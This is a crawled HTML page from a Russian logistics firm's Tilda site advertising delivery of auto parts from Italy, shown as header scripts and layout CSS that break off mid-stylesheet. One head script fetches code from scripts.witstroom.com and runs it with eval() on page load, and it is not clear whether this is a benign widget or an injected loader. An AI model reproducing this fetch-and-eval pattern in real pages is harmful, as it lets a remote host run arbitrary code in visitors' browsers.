

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elitelogistic.ru/dostavka-avtozapchastey-iz-italii
body_size: 99463
content:
<!DOCTYPE html> <html> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <!--metatextblock--> <title>Доставим Любые Автозапчасти из Италии в Россию!</title> <meta name="description" content="★★★★★Привезем из Италии запчасти на любой автомобиль в кратчайшие сроки ✔️Таможенное оформление ✔️Доставка в любой регион ✔️Работа с малым и крупным бизнесом✔️Закажите расчет стоимости на нашем сайте или по телефону: ☎ +7(499) 380-85-72" /> <meta name="keywords" content="автозапчасти италия, автозапчасти итальянские оптовый, автозапчасти итальянские поставщик, запчасти итальянские оптовый, запчасти итальянские оптом, запчасти итальянские поставщик, оптом автозапчасти в италии, поставщеки автозапчастей в италии, " /> <meta property="og:url" content="https://elitelogistic.ru/" /> <meta property="og:title" content="Оформление, доставка товаров из Турции, таможенное оформление из Турции и маркировка товаров под ключ - международная логистика под ключ Elite Logistic " /> <meta property="og:description" content="Рассчитай стоимость доставки и растаможки груза из Турции. Сборные и генеральные грузы. Отправка каждый день. Маркировка в подарок. Переходи на сайт и оставляй заявку" /> <meta property="og:type" content="website" /> <meta property="og:image" content="https://static.tildacdn.one/tild3930-3434-4364-a364-323530316432/Frame_5.jpg" /> <link rel="canonical" href="https://elitelogistic.ru/dostavka-avtozapchastey-iz-italii"> <!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.one"> <link rel="dns-prefetch" href="https://fonts.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.one/tild3963-3332-4834-b833-303065643861/photo.ico" type="image/x-icon" /> <link rel="apple-touch-icon" href="https://static.tildacdn.one/tild6630-3832-4034-b635-626664666133/elite_logistic_152.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://static.tildacdn.one/tild6630-3832-4034-b635-626664666133/elite_logistic_152.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://static.tildacdn.one/tild6630-3832-4034-b635-626664666133/elite_logistic_152.png"> <link rel="apple-touch-startup-image" href="https://static.tildacdn.one/tild6630-3832-4034-b635-626664666133/elite_logistic_152.png"> <meta name="msapplication-TileColor" content="#fe3c4c"> <meta name="msapplication-TileImage" content="https://static.tildacdn.one/tild3765-6534-4531-a539-643036353563/elite_logistic_270.png"> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.one/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.one/ws/project2965167/tilda-blocks-page30981608.min.css?t=1753813232" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.one/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.one/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.one/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.one/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <script type="text/javascript">TildaFonts=["167","168","169","170"];</script> <script type="text/javascript" src="https://static.tildacdn.one/js/tilda-fonts.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script nomodule src="https://static.tildacdn.one/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){var e=document.getElementById("rec"+t);if(e){var r=e.querySelector(".t396__artboard");if(r){var a=document.documentElement.clientWidth,i=[],l,n=r.getAttribute("data-artboard-screens");if(n){n=n.split(",");for(var o=0;o<n.length;o++)i[o]=parseInt(n[o],10)}else i=[320,480,640,960,1200];for(var o=0;o<i.length;o++){var d=i[o];a>=d&&(l=d)}var c="edit"===window.allrecords.getAttribute("data-tilda-mode"),s="center"===t396_getFieldValue(r,"valign",l,i),g="grid"===t396_getFieldValue(r,"upscale",l,i),u=t396_getFieldValue(r,"height_vh",l,i),_=t396_getFieldValue(r,"height",l,i),f=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!c&&s&&!g&&!u&&_&&!f){var h=parseFloat((a/l).toFixed(3)),v=[r,r.querySelector(".t396__carrier"),r.querySelector(".t396__filter")],p=Math.floor(parseInt(_,10)*h)+"px",b;r.style.setProperty("--initial-scale-height",p);for(var o=0;o<v.length;o++)v[o].style.setProperty("height","var(--initial-scale-height)");t396_scaleInitial__getElementsToScale(r).forEach((function(t){t.style.zoom=h}))}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter((function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))})):[]}function t396_getFieldValue(t,e,r,a){var i,l=a[a.length-1];if(!(i=r===l?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+r)))for(var n=0;n<a.length;n++){var o=a[n];if(!(o<=r)&&(i=o===l?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return i}window.TN_SCALE_INITIAL_VER="1.0";</script> <script src="https://static.tildacdn.one/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/ws/project2965167/tilda-blocks-page30981608.min.js?t=1753813232" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-text-clamp.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-map-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-zero-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.one/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><meta name="google-site-verification" content="10p0tb6QQp0Y1xQypBS4GKw-syGGc0heCMuRCqaE20g" /> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-K9324T97T2"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9324T97T2');
</script> <!-- BEGIN TILDA INTEGRATION WITH ROISTAT --> <script>
$(function(){
    $("form").each(function(){
        $(this).append('<input type="hidden" name="roistat_url" value="' + window.location.href + '">');
    });
});
</script> <!-- END TILDA INTEGRATION WITH ROISTAT --> <script type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/33579", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script> <!-- counter --> <div id="wz-widget"></div> <script src="https://mycontakts.info/js/widget.js"></script> <script>
  __wz_widget_mycontacts.init("9nQwfbR3");
</script> <!-- counter --> <meta name="yandex-verification" content="1fd08af0e1bd593f" /> <!— Yandex.Metrika counter —> <script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

ym(69058132, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script> <noscript><div><img src="https://mc.yandex.ru/watch/69058132" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!— /Yandex.Metrika counter —> <script>
document.addEventListener("DOMContentLoaded", function() {
    document.addEventListener("submit", function(event) {
        if (event.target.closest(".t706__orderform")) { 
            ym(YOUR_METRIKA_ID, "reachGoal", "callback_form_submit");
            console.log("Метрика: Отправлена цель callback_form_submit");
        }
    });
});
</script> <!--  виджеты энви. отключил
<link rel="stylesheet" href="https://cdn.envybox.io/widget/cbk.css"> <script type="text/javascript" src="https://cdn.envybox.io/widget/cbk.js?wcb_code=fec57ec607674e88d45dd88534af8f9d" charset="UTF-8" async></script>
 --> <!-- виджет обратного звонка телео --> <script type='text/javascript' tlph_id='tlph_web_call' src='https://callme.telphin.ru/static/js/tlphWidget.js?id=3b0JKyxA16-tlGPsyc9YX1Cw4kV9a-6VTijTI6ueiT0'></script> <!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Google Tag Manager --> <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WCDF8J6');</script> <!-- End Google Tag Manager --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="2965167" data-tilda-page-id="30981608" data-tilda-page-alias="dostavka-avtozapchastey-iz-italii" data-tilda-formskey="0718273a3ab3dd5ebc05e7281312a9b1" data-tilda-lazy="yes" data-tilda-root-zone="one" data-tilda-project-headcode="yes" data-tilda-project-country="TR"> <!--header--> <header id="t-header" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="2965167" data-tilda-page-id="13816175" data-tilda-formskey="0718273a3ab3dd5ebc05e7281312a9b1" data-tilda-lazy="yes" data-tilda-root-zone="one" data-tilda-project-headcode="yes" data-tilda-project-country="TR"> <div id="rec228792725" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec228792725 .t396__artboard {height:390px;background-color:#ffffff;}#rec228792725 .t396__filter {height:390px;}#rec228792725 .t396__carrier{height:390px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec228792725 .t396__artboard,#rec228792725 .t396__filter,#rec228792725 .t396__carrier {height:320px;}#rec228792725 .t396__filter {}#rec228792725 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec228792725 .t396__artboard,#rec228792725 .t396__filter,#rec228792725 .t396__carrier {height:220px;}#rec228792725 .t396__filter {}#rec228792725 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec228792725 .t396__artboard,#rec228792725 .t396__filter,#rec228792725 .t396__carrier {height:280px;}#rec228792725 .t396__artboard {background-color:#ffffff;}#rec228792725 .t396__filter{}#rec228792725 .t396__carrier {background-position:center center;background-attachment:scroll;}}@media screen and (max-width:479px) {#rec228792725 .t396__artboard,#rec228792725 .t396__filter,#rec228792725 .t396__carrier {height:400px;}#rec228792725 .t396__filter {}#rec228792725 .t396__carrier {background-attachment:scroll;}}#rec228792725 .tn-elem[data-elem-id="1599814906419"] {z-index:3;top:18px;left:calc(50% - 600px + 20px);width:160px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1599814906419"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec228792725 .tn-elem[data-elem-id="1599814906419"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1599814906419"] {display:table;top:19px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1599814906419"] {display:table;top:20px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1599814906419"] {display:table;top:21px;left:calc(50% - 240px + 20px);height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1599814906419"] {display:table;top:21px;left:calc(50% - 160px + 20px);height:auto;}}#rec228792725 .tn-elem[data-elem-id="1599814970234"]{color:#000000;text-align:right;z-index:3;top:19px;left:calc(50% - 600px + 638px);width:180px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1599814970234"] .tn-atom {vertical-align:middle;color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1599814970234"] {display:table;top:34px;left:calc(50% - 480px + 474px);width:170px;height:auto;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1599814970234"] {display:table;top:5px;left:calc(50% - 320px + 270px);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1599814970234"] {display:table;top:21px;left:calc(50% - 240px + -79px);height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1599814970234"] {display:table;top:60px;left:calc(50% - 160px + -130px);height:auto;}}#rec228792725 .tn-elem[data-elem-id="1599815026139"]{color:#ffffff;text-align:center;z-index:3;top:25px;left:calc(50% - 600px + 1050px);width:130px;height:35px;}#rec228792725 .tn-elem[data-elem-id="1599815026139"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:4px 4px 4px 4px;background-color:#022a3e;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec228792725 .tn-elem[data-elem-id="1599815026139"] .tn-atom:hover {background-color:#337ab7;background-image:none;}}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1599815026139"] {display:table;top:15px;left:calc(50% - 480px + 830px);}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1599815026139"] {display:table;top:23px;left:calc(50% - 320px + 460px);width:110px;height:25px;}#rec228792725 .tn-elem[data-elem-id="1599815026139"] .tn-atom{font-size:11px;background-size:cover;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1599815026139"] {display:table;top:119px;left:calc(50% - 240px + 259px);}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1599815026139"] {display:table;top:146px;left:calc(50% - 160px + 70px);}}#rec228792725 .tn-elem[data-elem-id="1599815152262"]{color:#000000;z-index:3;top:106px;left:calc(50% - 600px + 20px);width:70px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1599815152262"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1599815152262"] {display:table;top:90px;left:calc(50% - 480px + 10px);width:66px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1599815152262"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1599815152262"] {display:table;top:216px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1599815152262"] {display:table;top:335px;left:calc(50% - 240px + -425px);height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1599815152262"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1599815173377"]{color:#000000;z-index:3;top:105px;left:calc(50% - 600px + 112px);width:160px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1599815173377"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1599815173377"] {display:table;top:90px;left:calc(50% - 480px + 106px);width:160px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1599815173377"] {text-align:center;}#rec228792725 .tn-elem[data-elem-id="1599815173377"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1599815173377"] {display:table;top:216px;left:calc(50% - 320px + 96px);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1599815173377"] {display:table;top:335px;left:calc(50% - 240px + -339px);height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1599815173377"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1599815191920"]{color:#000000;z-index:3;top:105px;left:calc(50% - 600px + 406px);width:130px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1599815191920"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1599815191920"] {display:table;top:125px;left:calc(50% - 480px + 10px);width:140px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1599815191920"] {text-align:left;}#rec228792725 .tn-elem[data-elem-id="1599815191920"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1599815191920"] {display:table;top:216px;left:calc(50% - 320px + 282px);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1599815191920"] {display:table;top:335px;left:calc(50% - 240px + -153px);height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1599815191920"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1599815198995"]{color:#000000;z-index:3;top:105px;left:calc(50% - 600px + 558px);width:130px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1599815198995"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1599815198995"] {display:table;top:125px;left:calc(50% - 480px + 170px);width:140px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1599815198995"] {text-align:center;}#rec228792725 .tn-elem[data-elem-id="1599815198995"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1599815198995"] {display:table;top:216px;left:calc(50% - 320px + 488px);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1599815198995"] {display:table;top:335px;left:calc(50% - 240px + 53px);height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1599815198995"] {display:table;top:508px;left:calc(50% - 160px + -259px);height:auto;}}#rec228792725 .tn-elem[data-elem-id="1599815212029"]{color:#000000;z-index:3;top:105px;left:calc(50% - 600px + 710px);width:110px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1599815212029"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1599815212029"] {display:table;top:90px;left:calc(50% - 480px + 399px);width:120px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1599815212029"] {text-align:center;}#rec228792725 .tn-elem[data-elem-id="1599815212029"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1599815212029"] {display:table;top:216px;left:calc(50% - 320px + 664px);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1599815212029"] {display:table;height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1599815212029"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1599815232212"]{color:#000000;z-index:3;top:105px;left:calc(50% - 600px + 842px);width:130px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1599815232212"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1599815232212"] {display:table;top:89px;left:calc(50% - 480px + 549px);width:130px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1599815232212"] {text-align:left;}#rec228792725 .tn-elem[data-elem-id="1599815232212"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1599815232212"] {display:table;top:216px;left:calc(50% - 320px + 810px);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1599815232212"] {display:table;height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1599815232212"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1599815420689"] {z-index:3;top:87px;left:calc(50% - 600px + 0px);width:100%;height:1px;}#rec228792725 .tn-elem[data-elem-id="1599815420689"] .tn-atom {border-radius:0px 0px 0px 0px;background-color:#f1f1f1;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1599815420689"] {display:table;top:67px;left:calc(50% - 480px + 0px);}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1599815420689"] {display:table;top:307px;left:calc(50% - 320px + 10px);}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1599815420689"] {display:table;top:426px;left:calc(50% - 240px + -425px);}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1599815420689"] {display:table;}}#rec228792725 .tn-elem[data-elem-id="1599815460344"] {z-index:3;top:calc(390px - 1px + 0px);left:calc(50% - 600px + 0px);width:100%;height:1px;}#rec228792725 .tn-elem[data-elem-id="1599815460344"] .tn-atom {border-radius:0px 0px 0px 0px;background-color:#f1f1f1;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1599815460344"] {display:table;top:calc(390px - 1px + 0px);left:calc(50% - 480px + 0px);}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1599815460344"] {display:table;top:calc(390px - 1px + 0px);left:calc(50% - 320px + 0px);}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1599815460344"] {display:table;top:calc(390px - 1px + 0px);left:calc(50% - 240px + 0px);}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1599815460344"] {display:table;}}#rec228792725 .tn-elem[data-elem-id="1599815552489"] {z-index:3;top:419px;left:calc(50% - 600px + 367px);width:40px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1599815552489"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec228792725 .tn-elem[data-elem-id="1599815552489"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1599815552489"] {display:table;height:auto;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1599815552489"] {display:table;top:26px;left:calc(50% - 320px + 590px);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1599815552489"] {display:table;top:26px;left:calc(50% - 240px + -20px);height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1599815552489"] {display:table;top:26px;left:calc(50% - 160px + -20px);height:auto;}}#rec228792725 .tn-elem[data-elem-id="1600936990850"]{color:#000000;z-index:3;top:105px;left:calc(50% - 600px + 294px);width:90px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1600936990850"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1600936990850"] {display:table;top:90px;left:calc(50% - 480px + 296px);width:72px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1600936990850"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1600936990850"] {display:table;top:216px;left:calc(50% - 320px + 96px);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1600936990850"] {display:table;top:335px;left:calc(50% - 240px + -339px);height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1600936990850"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1607524204005"]{color:#000000;z-index:3;top:105px;left:calc(50% - 600px + 994px);width:192px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1607524204005"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1607524204005"] {display:table;top:90px;left:calc(50% - 480px + 710px);width:243px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1607524204005"] {text-align:left;}#rec228792725 .tn-elem[data-elem-id="1607524204005"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1607524204005"] {display:table;top:226pxpx;left:calc(50% - 320px + 820pxpx);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1607524204005"] {display:table;height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1607524204005"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1672249393571"]{color:#000000;z-index:3;top:158px;left:calc(50% - 600px + 75px);width:238px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1672249393571"] .tn-atom {vertical-align:middle;color:#000000;font-size:10px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec228792725 .tn-elem[data-elem-id="1672249393571"] {display:table;top:118px;left:calc(50% - 480px + 631px);width:190px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1672249393571"] {text-align:left;}#rec228792725 .tn-elem[data-elem-id="1672249393571"] .tn-atom{font-size:10px;background-size:cover;}}@media screen and (max-width:959px) {#rec228792725 .tn-elem[data-elem-id="1672249393571"] {display:table;top:236pxpx;left:calc(50% - 320px + 830pxpx);height:auto;}}@media screen and (max-width:639px) {#rec228792725 .tn-elem[data-elem-id="1672249393571"] {display:table;height:auto;}}@media screen and (max-width:479px) {#rec228792725 .tn-elem[data-elem-id="1672249393571"] {display:table;height:auto;}}#rec228792725 .tn-elem[data-elem-id="1672249425137"]{color:#000000;z-index:3;top:158px;left:calc(50% - 600px + 330px);width:274px;height:auto;}#rec228792725 .tn-elem[data-elem-id="1672249425137"] .tn-atom 